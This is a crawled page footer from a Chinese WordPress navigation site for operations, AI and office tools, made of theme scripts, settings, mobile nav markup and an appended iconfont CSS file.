<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/2511.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：57次 | 页面生成耗时：0.652131s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css
body_size: 1218
content:
@font-face {
  font-family: "io"; /* Project id 3511754 */
  src: url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.woff2?t=1720711619747') format('woff2'),
       url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.woff?t=1720711619747') format('woff'),
       url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.ttf?t=1720711619747') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-tianqi:before {
  content: "\e694";
}

.io-bangong:before {
  content: "\e636";
}

.io-ditu:before {
  content: "\e664";
}

.io-shangjiafuwu-:before {
  content: "\e6b3";
}

.io-gongzhonghao:before {
  content: "\e638";
}

.io-baozhi:before {
  content: "\e639";
}

.io-bangong1:before {
  content: "\e63a";
}

.io-wz-gongzhonghao:before {
  content: "\e63b";
}

.io-wuguan:before {
  content: "\ec5f";
}

.io-shangjiafuwu_duoyuyanyunfanyi:before {
  content: "\e68d";
}

.io-psd:before {
  content: "\e8bb";
}

.io-weixingongzhonghao:before {
  content: "\e645";
}

.io-AI:before {
  content: "\e74d";
}

.io-ps:before {
  content: "\e7b5";
}

.io-gongzhonghao1:before {
  content: "\e763";
}

.io-tuiguang:before {
  content: "\e791";
}

.io-kujialeqiyezhan_shejiwaibao-copy:before {
  content: "\e635";
}

.io-daiyunying:before {
  content: "\e661";
}

.io-huoyuan:before {
  content: "\e630";
}

.io-pinduoduo:before {
  content: "\e602";
}

.io-pinduoduo1:before {
  content: "\e6af";
}

.io-jingdong:before {
  content: "\e601";
}

.io-douyin1:before {
  content: "\e607";
}

.io-jingdong2:before {
  content: "\e615";
}

.io-xiaohongshu:before {
  content: "\eb79";
}

.io-xiaohongshu1:before {
  content: "\e633";
}

.io-douyinzhanghao:before {
  content: "\e634";
}

.io-fanjutuijian:before {
  content: "\e6d5";
}

.io-shouye:before {
  content: "\e60e";
}

.io-yunyingyuqi:before {
  content: "\e666";
}

.io-shouye1:before {
  content: "\e73c";
}

.io-iconzhengli-:before {
  content: "\e610";
}

.io-tuijianfuwu:before {
  content: "\e701";
}

.io-xiaolian:before {
  content: "\e621";
}

.io-shouye2:before {
  content: "\e600";
}

.io-shouye3:before {
  content: "\e622";
}

.io-tuijian:before {
  content: "\e656";
}

.io-geinituijian:before {
  content: "\e625";
}

.io-shouye4:before {
  content: "\e7be";
}

.io-shouye5:before {
  content: "\e62e";
}

.io-tubiaozhizuomoban:before {
  content: "\e641";
}

.io-shangjiatuijian:before {
  content: "\e626";
}

.io-xinyunying:before {
  content: "\e6c0";
}

.io-xiaolian1:before {
  content: "\e642";
}

.io-yunyingyeji:before {
  content: "\e627";
}

.io-shouye6:before {
  content: "\f1a7";
}

.io-xiaolian2:before {
  content: "\e629";
}

.io-yunyingtongji:before {
  content: "\e62a";
}

.io-a-yunyingshaicha2x:before {
  content: "\e62b";
}

.io-a-yunyingfenxi2x:before {
  content: "\e62c";
}

.io-a-zhangshangyunying2x:before {
  content: "\e62d";
}

.io-hangye-yunyingshangs:before {
  content: "\e62f";
}

.io-tuijian1:before {
  content: "\e760";
}

.io-liebiaodaohang_yule:before {
  content: "\e63d";
}

.io-yumingyuwangzhan:before {
  content: "\e72e";
}

.io-xinmeiti:before {
  content: "\e68f";
}

.io-yinle:before {
  content: "\e619";
}

.io-bangonglou:before {
  content: "\e7f1";
}

.io-luntanzixun:before {
  content: "\e613";
}

.io--bangongyi:before {
  content: "\e618";
}

.io-maodiangongju:before {
  content: "\e608";
}

.io-yule:before {
  content: "\e69c";
}

.io-youxi:before {
  content: "\e69f";
}

.io-yule1:before {
  content: "\e60a";
}

.io-ziyuan:before {
  content: "\e61c";
}

.io-_fuwu:before {
  content: "\e827";
}

.io-diannaobangong:before {
  content: "\e699";
}

.io-jilu-bangong:before {
  content: "\e60f";
}

.io-yanshi-bangong:before {
  content: "\e611";
}

.io-dengpao-bangong:before {
  content: "\e612";
}

.io-bingzhuangtu-bangong:before {
  content: "\e614";
}

.io-dianshang:before {
  content: "\e609";
}

.io-bangongshi:before {
  content: "\e61a";
}

.io-wodexuexi:before {
  content: "\e65c";
}

.io-gongju:before {
  content: "\e73f";
}

.io-youjianqudaoxiaoximoban:before {
  content: "\e64c";
}

.io-qudaozhuanyimoban:before {
  content: "\e65a";
}

.io-xuexi:before {
  content: "\e751";
}

.io-gongjuxiang:before {
  content: "\e61b";
}

.io--fen_huaban:before {
  content: "\e623";
}

.io-bangongbao:before {
  content: "\e69a";
}

.io-ziyuan1:before {
  content: "\e603";
}

.io-ziyuan2:before {
  content: "\e606";
}

.io-bangongyongpin:before {
  content: "\e616";
}

.io-gongju1:before {
  content: "\e6de";
}

.io-celianggongju:before {
  content: "\e695";
}

.io-gongju2:before {
  content: "\e6be";
}

.io-tesefuwu:before {
  content: "\e660";
}

.io-kuanchuangyidianzishangwutubiaoshiliangsucai--:before {
  content: "\e693";
}

.io-kuanchuangyidianzishangwutubiaoshiliangsucai--1:before {
  content: "\e69b";
}

.io-jingdong-:before {
  content: "\e643";
}

.io-ziyuan3:before {
  content: "\e7d9";
}

.io-ziyuan4:before {
  content: "\e7db";
}

.io-ziyuan5:before {
  content: "\e7df";
}

.io-diaoyuwangzhanjiancediaoyuwangzhanfenxi:before {
  content: "\e61d";
}

.io-fuwu:before {
  content: "\e697";
}

.io-gongju3:before {
  content: "\e604";
}

.io-kuajingdianshang:before {
  content: "\e624";
}

.io-qudao:before {
  content: "\e61f";
}

.io-xuexi1:before {
  content: "\e644";
}

.io-yule2:before {
  content: "\e63c";
}

.io-fasongqudaoguanli:before {
  content: "\e60b";
}

.io-gonggongfuwu:before {
  content: "\e605";
}

.io-dianshang1:before {
  content: "\e6ae";
}

.io-icon_dianshangpingtai:before {
  content: "\e628";
}

.io-dianshang2:before {
  content: "\e8e1";
}

.io-bangongshi1:before {
  content: "\e61e";
}

.io-beikongshuiwupingtaimenhu-tubiao_zutaigongju-da:before {
  content: "\e631";
}

.io-jurassic_add-tools:before {
  content: "\e6ed";
}

.io-jingdongicon-:before {
  content: "\e63e";
}

.io-ziyuan6:before {
  content: "\e8ee";
}

.io-ziyuan7:before {
  content: "\e8ef";
}

.io-zixun:before {
  content: "\e637";
}

.io-fuwuzaixian:before {
  content: "\e6a7";
}

.io-xinmeitiyingxiao:before {
  content: "\e68c";
}

.io-taobao:before {
  content: "\e617";
}

.io-shejiaotubiao-44:before {
  content: "\e648";
}

.io-zixun1:before {
  content: "\e60c";
}

.io-quanqiukuajing:before {
  content: "\e995";
}

.io-30-sitemap:before {
  content: "\e680";
}

.io-08xinmeitixiangmu:before {
  content: "\e6e6";
}

.io-douyin:before {
  content: "\e63f";
}

.io-taobao1:before {
  content: "\e640";
}

.io-icon-qudaozhanghaoshangxian:before {
  content: "\e620";
}

.io-EC_wendang-lingshoudianshang:before {
  content: "\e69e";
}

.io-pinpaibiaoshi_douyin:before {
  content: "\e659";
}

.io-zixun2:before {
  content: "\fd95";
}

.io-xinmeitiyunying:before {
  content: "\e632";
}

.io-kuajingmaoyi:before {
  content: "\e6f0";
}

.io-zixun3:before {
  content: "\100af";
}

.io-a-wangzhanguanli2x:before {
  content: "\e60d";
}

.io-jingdong1:before {
  content: "\100c0";
}

.io-wangzhananquan:before {
  content: "\e69d";
}

.io-wangzhanzhuanhua:before {
  content: "\e6a0";
}

